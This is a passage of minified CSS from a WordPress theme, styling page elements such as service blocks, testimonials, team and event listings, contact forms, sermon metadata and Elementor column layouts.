font-weight:300}.sc_icons_modern.sc_icons_size_small .sc_icons_item_details{min-height:4em; padding-left:3.8em}.sc_icons_size_medium .sc_icons_icon:before,.sc_icons_size_medium .sc_icons_icon>span:before{font-size:4.4rem; line-height:1.1em !important}.sc_icons_item_title{text-transform:capitalize; font-size:24px; line-height:30px; font-weight:300; letter-spacing:0}.sc_icons_default .sc_icons_icon + .sc_icons_item_details{margin-top:10px}.sc_icons_clear .sc_icons_icon + .sc_icons_item_details{margin-top:20px}.sc_icons_default.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details{margin-top:32px}.sc_icons_default.sc_icons_size_small .sc_icons_item_description{font-size:18px}.sc_osmap input[type="text"]{padding:0.3em 0.5em}.sc_portfolio_default .sc_portfolio_item{-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease; -ms-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease; transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.services_page_tabs{margin-top:5em}.services_page_tabs .comments_list_wrap,.services_page_tabs .comments_form_wrap:first-child{margin-top:0; padding-top:0; border-top-width:0}.services_page_tabs .comments_list_wrap + .comments_form_wrap{margin-top:3em; padding-top:3em; border-top-width:1px}.sc_services_tabs .sc_services_item_content_inner{padding:0.5em 2em}.single.single-cpt_services blockquote{margin:1.5em 0}.sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:25px}.sc_blogger .sc_blogger_item_title + .sc_blogger_item_button,.sc_blogger .sc_blogger_item_meta + .sc_blogger_item_button,.sc_blogger .sc_blogger_item_excerpt + .sc_blogger_item_button{margin-top:2em}.sc_blogger.sc_blogger_default .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_blogger.sc_blogger_default .trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:42px}.sc_blogger.sc_blogger_default .cpt_services{padding-bottom:22px}.footer_wrap .sc_blogger_content .sc_blogger_item_default + .sc_blogger_item_default{margin-top:22px}.footer_wrap .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_content,.footer_wrap .sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_item_odd .sc_blogger_item_content{padding-left:1.3em}.footer_wrap .sc_blogger .sc_blogger_item_title{font-size:15px; line-height:22px; font-weight:400}.footer_wrap .sc_blogger .post_meta .post_meta_item{font-size:13px; line-height:18px; font-weight:400}.footer_wrap .sc_blogger .post_featured{pointer-events:none}.footer_wrap .sc_blogger .post_featured .icons{display:none !important}.sc_blogger_item.sermons .post_featured .icons,.sc_blogger_item.sermons .post_featured .mask{display:none}.services_single .services_page_featured,.services_single .wp-block-image img{width:100%}.sc_services_hover .sc_services_item:before{padding-top:75%}.sc_services_hover .sc_services_item_text{overflow:hidden}.sc_services_hover .sc_services_item_header .sc_services_item_title{font-size:24px; line-height:30px; font-weight:300}.sc_services_hover .sc_services_item_header .sc_services_item_subtitle{display:none}.sc_blogger_item_button a.sc_button{-webkit-appearance:none; cursor:pointer; display:inline-block; vertical-align:top; font-size:17px; line-height:1.2em; font-weight:500; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; text-transform:capitalize; white-space:nowrap; padding:1.53em 2.81em; letter-spacing:0; height:auto; border-width:0 !important}.sc_blogger_item_button a.sc_button:before,.sc_blogger_item_button a.sc_button:after{display:none}.sc_services_hover .sc_services_item_content .sc_services_item_title{font-size:24px; line-height:30px; font-weight:300}.sc_services_hover .sc_services_item_content .sc_services_item_subtitle{display:none}.sc_services_hover .sc_services_item_subtitle + .sc_services_item_text{margin-top:30px}.sc_services_hover .sc_services_item_header_inner,.sc_services_hover .sc_services_item_content_inner{padding:2em 3em}.elementor-section-stretched.elementor-section-full_width .sc_services.sc_services_hover .trx_addons_columns_wrap{margin-right:0}.elementor-section-stretched.elementor-section-full_width .sc_services.sc_services_hover .trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:0; padding-bottom:0 !important}.sc_services.sc_services_chess .sc_services_columns_wrap{margin-right:0 !important}.sc_services.sc_services_chess .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_services.sc_services_chess .trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:0}.sc_services.sc_services_chess .trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:0}.sc_services.sc_services_chess .sc_services_item_subtitle{display:none}.sc_services.sc_services_chess .sc_services_item_title{font-size:24px; line-height:27px; font-weight:300}.sc_services.sc_services_chess .sc_button.sc_button_simple{padding-right:0}.sc_services.sc_services_chess .sc_button.sc_button_simple:before,.sc_services.sc_services_chess .sc_button.sc_button_simple:after{display:none}.sc_services_light .sc_services_item{padding:0 0 54px}.sc_services_light .sc_services_item .sc_button.sc_button_simple{padding-right:0}.sc_services_light .sc_services_item .sc_button.sc_button_simple:before,.sc_services_light .sc_services_item .sc_button.sc_button_simple:after{display:none}.sc_services_light .sc_services_item_title{font-size:28px; line-height:27px; font-weight:300; padding:43px 15px 30px}.sc_services_light .sc_services_item_header{margin-bottom:56px}.sc_services_light .sc_services_item_icon{font-size:5.5em}.sc_services_light .sc_services_item_content{margin-top:0.5em; padding:0 11%}.sc_services_light .sc_services_item_button{margin:2.2em 0 0}.sc_blogger_list_classic_meta .sc_blogger_item.sc_blogger_item_list{border-bottom:none; padding:1.3em 2em; margin:0; background:#ccc; display:flex; flex-direction:row}.sc_blogger_list_classic_meta .sc_blogger_item.sc_blogger_item_list .audio-icon-play{font-size:30px; line-height:30px; align-self:center; margin-right:18px}.sc_blogger_list_classic_meta .sc_blogger_item.sc_blogger_item_list + .sc_blogger_item_list{padding-top:1.3em !important; margin-top:30px !important}.sc_blogger_list_classic_meta .sc_blogger_item.sc_blogger_item_list.post_format_audio{position:relative}.sc_blogger_list_classic_meta .sc_blogger_item.sc_blogger_item_list .sc_blogger_item_title{font-size:24px; line-height:30px; font-weight:300; margin-top:9px}.sc_blogger.sc_blogger_excerpt .format-audio .post_featured{max-height:15.75em; width:100%}.sc_blogger.sc_blogger_excerpt .format-audio .post_featured.with_thumb .post_info{left:40px; top:45px}.sc_blogger.sc_blogger_excerpt .format-audio .post_featured.with_thumb .post_audio{right:40px; bottom:30px; left:40px; padding:25px 18px 20px 18px}.sc_blogger_item_content{position:relative}.single-sermons .ctc_sermon_meta{width:auto}.ctc_sermon_meta{padding:11px 23px; background:red; display:inline-block; position:absolute; z-index:5; will-change:transform; left:50%; bottom:0; transform:translateX(-50%); width:max-content}.ctc_sermon_meta a + a{margin:0 0 0 20px}.ctc_sermon_meta a{font-size:12px; line-height:24px; font-weight:400}.ctc_sermon_meta + .sc_blogger_item_content{margin-top:25px}.ctc_sermon_meta a.video_hover:before{content:'\e984'; font-family:"fontello"; font-size:14px}.ctc_sermon_meta .post_audio_hover_popup a.video_hover:before{content:'\E986'; font-family:"fontello"; font-size:14px}.ctc_sermon_meta .post_audio_hover,.ctc_sermon_meta .post_video_hover,.ctc_sermon_meta .post_video_hover_ctc{display:inline-block}.ctc_sermon_meta .post_audio_hover,.ctc_sermon_meta .icon-download-2,.ctc_sermon_meta .post_audio_hover,.ctc_sermon_meta .icon-download-new{margin-left:19px}.single-sermons .post_content .ctc_sermon_meta{position:relative; transform:translate(0,0); margin:21px 0 36px; left:0; top:auto; bottom:0}.ctc_sermon_meta div:not(:last-child),.ctc_sermon_meta a:not(:last-child){border-right:1px solid; padding-right:1.65rem}.ctc_sermon_meta div a,.post_audio_hover{border-right:0 !important; padding-right:0 !important}.ctc_sermon_meta_title{display:block; font-size:1rem; line-height:1}.ctc_sermon_meta>a{display:inline-block}.ctc_sermon_meta div,.ctc_sermon_meta a{text-align:center}.sc_action_item_default .sc_action_item_subtitle{font-size:9.3334em; line-height:1.2em; font-weight:400}.sc_action_item_default .sc_action_item_subtitle + .sc_action_item_title{margin-top:8px}.sc_action_item_subtitle + .sc_action_item_link,.sc_action_item_title + .sc_action_item_link,.sc_action_item_description + .sc_action_item_link{margin-top:3em}.sc_testimonials_item_content:before{content:'\e958'; margin-top:-20px; font-size:30px; margin-bottom:8px; font-family:"fontello"}.sc_testimonials.sc_testimonials_default .sc_testimonials_item{position:relative; padding:0 30px 50px}.sc_testimonials.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author_title{font-size:24px; line-height:30px; font-weight:300; font-style:normal}.sc_testimonials.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author_data{margin-bottom:12px}.sc_testimonials.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author{margin:0; padding:0; position:absolute; right:30px; bottom:-10px}.sc_testimonials.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar{width:35px; height:35px; margin:0; -webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_testimonials_slider .slider_container:not(.slider_height_fixed) .slider-slide{padding-top:20px; padding-bottom:20px}.sc_testimonials_item_author_avatar,.sc_testimonials_item_author_data{display:block; max-width:100%}.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_content{position:relative; text-align:left; padding:0 135px 0 99px; font-size:24px; line-height:37px; font-weight:300; z-index:1}.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_content:before{content:'\e999'; font-size:103px; font-family:"fontello"; position:absolute; top:-60px; left:0; z-index:-1}.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author{text-align:left; padding:0 0 0 99px; margin:1.6em 0 0}.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_title{font-size:18px; line-height:22px; font-weight:500; font-style:normal; letter-spacing:0; text-transform:none}.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author_data:before{display:none}.wpcf7 p{display:block; width:100%}.wpcf7 .elementor-column-gap-extended{margin:0 -10px}.wpcf7 .elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated{padding:10px}.wpcf7 .wpcf7-form-control-wrap{width:100%; position:relative; display:inline-block}.wpcf7 .wpcf7-form-control-wrap:after{content:'*'; position:absolute; right:25px; top:24px; font-size:27px}.wpcf7 .wpcf7-form-control-wrap input,.wpcf7 .wpcf7-form-control-wrap textarea{width:100%; font-size:17px; line-height:1.2em; font-weight:500}.wpcf7 .wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item{margin:0 0 15px 0}.wpcf7 .wpcf7-submit{margin-top:0; padding:1.53em 2.81em; -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.wpcf7 textarea.wpcf7-form-control{height:8.8rem; min-height:8.8rem}.wpcf7 .wpcf7-form .text{position:relative; margin-top:10px}.wpcf7 .wpcf7-form .text .ajax-loader{position:absolute; top:25px}div.wpcf7 .ajax-loader{position:absolute; top:calc(50% - 8px)}.text{position:relative}.text .wpcf7-form-control-wrap:after{display:none !important}.text-center{margin-top:15px; text-align:center; position:relative}.text-center .wpcf7-form-control-wrap:after{display:none !important}.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator{font-size:6em; line-height:1em; height:1em; margin-bottom:0}.sc_countdown_default .sc_countdown_digits span{width:0.42em}.sc_countdown .sc_countdown_label{font-weight:500; text-transform:lowercase; position:relative; top:-9px}div .sc_countdown .sc_countdown_separator{margin:0 26px}.sc_button.sc_button_extra{background-size:120% 10px; background-color:transparent; background-position:0 calc(100% - 0.1em); transition:background-size 0.25s cubic-bezier(0.785,0.135,0.15,0.86) 0s; padding:3px 5px !important; display:inline; background-repeat:no-repeat; box-sizing:border-box; font-size:16px !important; line-height:23px !important}.sc_button.sc_button_extra .sc_button_title{font-weight:500; font-size:16px !important}.sc_button.sc_button_extra:hover{background-size:120% 120%}.sc_team_default .sc_team_item_socials{margin-top:10px}.sc_team.sc_team_short,.sc_team.sc_team_extra{text-align:center}.sc_team.sc_team_short .trx_addons_hover_content,.sc_team.sc_team_extra .trx_addons_hover_content{top:auto; bottom:0; transform:translateY(0); padding-bottom:0}.sc_team.sc_team_short .sc_team_item_socials,.sc_team.sc_team_extra .sc_team_item_socials{display:inline-block; padding:19px 22px 15px 22px}.sc_team.sc_team_short .sc_team_item_socials .social_item_style_icons,.sc_team.sc_team_extra .sc_team_item_socials .social_item_style_icons{margin:0.25em 9px !important}.sc_team.sc_team_short .sc_team_item_socials .social_item_style_icons .social_icon,.sc_team.sc_team_extra .sc_team_item_socials .social_item_style_icons .social_icon{width:auto; height:auto; line-height:1em; border:none}.sc_team.sc_team_short .trx_addons_hover_info,.sc_team.sc_team_extra .trx_addons_hover_info{opacity:1; transform:translateY(0); background:red}.sc_team.sc_team_short .sc_team_item_info,.sc_team.sc_team_extra .sc_team_item_info{margin-top:24px}.sc_team.sc_team_short .sc_team_item_info .sc_team_item_subtitle,.sc_team.sc_team_extra .sc_team_item_info .sc_team_item_subtitle{font-style:normal; font-size:15px; line-height:24px; font-weight:400; margin-top:10px}.sc_team.sc_team_extra .sc_team_item_info .sc_team_item_subtitle{margin-top:5px}.sc_team_short .sc_team_slider.slider_outer_pagination_pos_bottom{padding-bottom:4.9em}.sc_team_short .sc_team_item_thumb{border-bottom:none}.sc_team.sc_team_short .slides .slider-slide .trx_addons_hover_info{background:red}.sc_team.sc_team_short .slides .slider-slide:nth-child(2n) .trx_addons_hover_info{background:blue}.sc_team_default .sc_team_item_title,.sc_team_short .sc_team_item_title,.sc_team_featured .sc_team_item_title,.sc_team.sc_team_extra .sc_team_item_title{font-size:24px; line-height:30px; font-weight:300}.sc_team.sc_team_extra .sc_team_item_title{margin-bottom:0}.sc_item_subtitle{font-size:19px; line-height:1.5em; font-weight:500; font-style:normal}.sc_item_subtitle_above{margin-bottom:0.1em}.sc_team_extra .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_team_extra .trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:45px}.sc_price_item_description ul,.sc_price_item_details ul{list-style-type:none}.sc_price_item_description ul li::before,.sc_price_item_details ul li::before{display:inline-block !important}.sc_price_item_description,.sc_price_item_details{font-style:normal; font-size:15px; line-height:24px}.sc_price_item .sc_price_item_subtitle{font-size:24px; line-height:30px; font-weight:300; text-transform:capitalize}.sc_price_item .sc_price_item_title,.sc_price_item .sc_price_item_title a{font-size:40px; line-height:50px; font-weight:200; text-transform:capitalize}.sc_price_item_price{font-size:34px; font-weight:300}.sc_price_item_subtitle + .sc_price_item_price,.sc_price_item_title + .sc_price_item_price{margin-top:0.72em}.sc_price_item_details{margin-top:1.45em}.sc_action_item_simple .sc_action_item_title{font-size:24px; line-height:30px; font-weight:500}.sc_action_item_simple .sc_action_item_description{font-size:16px; line-height:30px; font-weight:300; font-style:normal}.sc_action_item_simple .sc_action_item_description>span + span{margin-top:0}.sc_action_item_simple .sc_action_item_link{padding:0; background:transparent !important}.sc_action_simple .sc_action_item_title + .sc_action_item_description{margin-top:.8em}.sc_action_simple .sc_action_item_subtitle + .sc_action_item_link,.sc_action_simple .sc_action_item_title + .sc_action_item_link,.sc_action_simple .sc_action_item_description + .sc_action_item_link{margin-top:1.6em}.sc_action.sc_action_simple .sc_action_item.with_image .sc_action_item_inner{padding:3em}ol.tribe-list-widget{list-style-type:none; padding-left:0; margin-bottom:5px}ol.tribe-list-widget li{display:flex; flex-direction:column-reverse}ol.tribe-list-widget li .tribe-event-title{margin-top:24px}ol.tribe-list-widget li .tribe-event-date-start{position:relative}ol.tribe-list-widget li .tribe-event-date-start:before{content:'\e962'; font-family:"fontello"; font-size:12px; position:relative; top:-1px; font-weight:400; padding-right:7px}.elementor-widget-wp-widget-tribe-events-list-widget .tribe-events-widget-events-list__event-header .tribe-event-date-start:before{content:'\e962'; font-family:"fontello"; font-size:12px; position:relative; top:-1px; font-weight:400; padding-right:7px}.elementor-widget-wp-widget-tribe-events-list-widget .tribe-events-widget-events-list__event-title{margin-top:24px}.elementor-widget-wp-widget-tribe-events-list-widget .tribe-events-widget-events-list__view-more{display:none}.sc_events_item_meta_item.sc_events_item_meta_date{margin-right:35px}.sc_events_item_meta_item.sc_events_item_meta_date:before{content:'\e962'; font-family:"fontello"; font-size:12px; position:relative; top:-1px; font-weight:400; padding-right:7px}.sc_events_item_meta .tribe-venue:before{content:'\e979'; font-family:"fontello"; font-size:12px; position:relative; top:-1px; font-weight:400; padding-right:7px}.wp-widget-tribe-events-list-widget .tribe-events-widget-link{display:none}.sc_events_default .sc_events_item_button{text-align:left; margin-top:35px}.sc_events_default .sc_events_item_meta{font-size:15px; line-height:18px; margin-bottom:24px; margin-top:18px}.sc_events_default .sc_events_item_thumb{width:47%}.sc_events_default .sc_events_item_thumb a{pointer-events:none}.sc_events_default .sc_events_item_info{width:53%; padding:0 0 0 80px}.sc_events_default .sc_events_item_title{font-size:24px; line-height:30px; margin-top:0}.sc_events_default .sc_events_item{margin-bottom:80px; align-items:flex-start}.sc_events.sc_events_extra .sc_events_item{display:flex; flex-direction:row; height:100%}.sc_events.sc_events_extra .sc_events_item .sc_events_item_info{display:flex; flex-direction:row; width:54%}.sc_events.sc_events_extra .sc_events_item .sc_events_item_info .sc_events_item_date{padding:23px 31px 21px; text-align:center}.sc_events.sc_events_extra .sc_events_item .sc_events_item_info .sc_events_item_date .sc_events_item_date_day{font-size:34px; line-height:1em; display:block; text-align:center}.sc_events.sc_events_extra .sc_events_item .sc_events_item_info .sc_events_item_date .sc_events_item_date_month{font-size:22px; line-height:18px; text-transform:lowercase}.sc_events.sc_events_extra .sc_events_item .sc_events_item_info .sc_events_item_header{padding:20px 30px 17px; flex-grow:1}.sc_events.sc_events_extra .sc_events_item .sc_events_item_info .sc_events_item_header .sc_events_item_title{font-size:24px; line-height:30px; font-weight:300; margin:6px 0 0 0}.sc_events.sc_events_extra .sc_events_item .right_side{width:46%; padding:20px 30px 17px}.sc_events.sc_events_extra .sc_events_item .right_side .tribe-venue{display:block}.sc_events.sc_events_extra .sc_events_item .right_side .tribe-venue:before{content:'\e979'; font-family:"fontello"; font-size:12px; position:relative; top:-1px; font-weight:400; padding-right:7px}.sc_events.sc_events_extra .sc_events_item .sc_button_simple{margin:12px 22px}.sc_events.sc_events_extra .sc_events_item .sc_button_simple a{padding:0; background:transparent !important}.sc_events.sc_events_extra .sc_slider_controls .slider_controls_wrap>a:before,.sc_events.sc_events_extra .slider_container.slider_controls_side .slider_controls_wrap>a:before,.sc_events.sc_events_extra .slider_outer_controls_outside .slider_controls_wrap>a:before,.sc_events.sc_events_extra .slider_outer_controls_side .slider_controls_wrap>a:before,.sc_events.sc_events_extra .slider_outer_controls_top .slider_controls_wrap>a:before,.sc_events.sc_events_extra .slider_outer_controls_bottom .slider_controls_wrap>a:before{font-size:30px !important; line-height:1.2em}.sc_events.sc_events_extra div .sc_slider_controls .slider_controls_wrap>.slider_prev:before,.sc_events.sc_events_extra div .slider_container.slider_controls_side .slider_controls_wrap>.slider_prev:before,.sc_events.sc_events_extra div .slider_outer_controls_side .slider_controls_wrap>.slider_prev:before,.sc_events.sc_events_extra div .slider_outer_controls_outside .slider_controls_wrap>.slider_prev:before,.sc_events.sc_events_extra div .slider_outer_controls_top .slider_controls_wrap>.slider_prev:before,.sc_events.sc_events_extra div .slider_outer_controls_bottom .slider_controls_wrap>.slider_prev:before{content:'\e95d'}.sc_events.sc_events_extra div .sc_slider_controls .slider_controls_wrap>.slider_prev,.sc_events.sc_events_extra div .slider_container.slider_controls_side .slider_controls_wrap>.slider_prev,.sc_events.sc_events_extra div .slider_outer_controls_side .slider_controls_wrap>.slider_prev,.sc_events.sc_events_extra div .slider_outer_controls_outside .slider_controls_wrap>.slider_prev,.sc_events.sc_events_extra div .slider_outer_controls_top .slider_controls_wrap>.slider_prev,.sc_events.sc_events_extra div .slider_outer_controls_bottom .slider_controls_wrap>.slider_prev{right:29px; left:auto; top:25px; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); font-size:inherit; margin-top:-10px}.sc_events.sc_events_extra div .sc_slider_controls .slider_controls_wrap>.slider_next:before,.sc_events.sc_events_extra div .slider_container.slider_controls_side .slider_controls_wrap>.slider_next:before,.sc_events.sc_events_extra div .slider_outer_controls_side .slider_controls_wrap>.slider_next:before,.sc_events.sc_events_extra div .slider_outer_controls_outside .slider_controls_wrap>.slider_next:before,.sc_events.sc_events_extra div .slider_outer_controls_top .slider_controls_wrap>.slider_next:before,.sc_events.sc_events_extra div .slider_outer_controls_bottom .slider_controls_wrap>.slider_next:before{content:'\e976'}.sc_events.sc_events_extra div .sc_slider_controls .slider_controls_wrap>.slider_next,.sc_events.sc_events_extra div .slider_container.slider_controls_side .slider_controls_wrap>.slider_next,.sc_events.sc_events_extra div .slider_outer_controls_side .slider_controls_wrap>.slider_next,.sc_events.sc_events_extra div .slider_outer_controls_outside .slider_controls_wrap>.slider_next,.sc_events.sc_events_extra div .slider_outer_controls_top .slider_controls_wrap>.slider_next,.sc_events.sc_events_extra div .slider_outer_controls_bottom .slider_controls_wrap>.slider_next{right:30px; bottom:15px; top:auto; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); font-size:inherit}.sc_events.sc_events_extra .slider_container:not(.slider_multi):not(.slider_type_images),.sc_events.sc_events_extra .slider_container:not(.slider_multi):not(.slider_type_images) .slider-slide{height:auto !important; min-height:auto}.single-tribe_events .tribe-events-event-image{display:none !important}.tribe-events-cal-links .tribe-events-gcal,.tribe-events-cal-links .tribe-events-ical{background:none}.elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a{font-size:40px; transform:translateY(0)}.mfp-content .mejs-button.mejs-playpause-button button{width:20px; height:20px; line-height:20px; margin:10px 6px}.mfp-content .mejs-button.mejs-playpause-button button:before{font-size:19px; top:-4px; position:relative}.mfp-content .mejs-time.mejs-currenttime-container{margin-left:9px; padding-top:13px}.mfp-content .mejs-time-rail,.mfp-content .mejs-controls .mejs-time{padding-top:13px}.mfp-content div .mejs-horizontal-volume-total{top:17px}.mfp-content .mejs-button.mejs-volume-button button{margin-top:10px}form.searchandfilter ul{padding:0; width:100%; display:flex; flex-wrap:nowrap}form.searchandfilter ul li{padding:0; vertical-align:top; display:block}form.searchandfilter ul li input{height:70px; width:100%}form.searchandfilter ul li:first-child{flex:1 1 100%}.theme_button_close_icon:before,.theme_button_close_icon:after,.trx_addons_button_close_icon:before,.trx_addons_button_close_icon:after,.mfp-close:before,.mfp-close:after,.review-form a.close:before,.review-form a.close:after{border:1.5px solid white}.trx_addons_tooltip{display:inline-block; line-height:normal}.trx_addons_popup_link{transition:all 0.3s ease !important}.post_content>.elementor{margin-left:-25px; margin-right:-25px}.body_style_fullwide .elementor-section.elementor-section-boxed>.elementor-container{max-width:1660px}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:25px}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-container>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-container>.elementor-column>.elementor-element-populated{padding-top:0; padding-bottom:0}.elementor-container[class*="elementor-column-gap-"]>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container:not(.elementor-column-gap-no){max-width:none; position:relative}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1280px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:820px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{left:-5px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{margin-left:-5px; margin-right:-5px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1290px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:830px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{left:-10px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{margin-left:-10px; margin-right:-10px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1320px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:860px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{left:-25px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{margin-left:-25px; margin-right:-25px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1310px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:850px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{left:-20px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{margin-left:-20px; margin-right:-20px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1330px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:870px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{left:-30px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{margin-left:-30px; margin-right:-30px}.elementor-progress-percentage{padding-right:0; position:absolute; left:auto; right:0; top:-30px; font-size:15px; font-weight:500}.elementor-progress-wrapper{height:5px; margin-top:3px; -webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.elementor-progress-bar{height:5px}.elementor-widget-progress .elementor-title{padding-bottom:6px; font-weight:500}.elementor-widget-text-editor 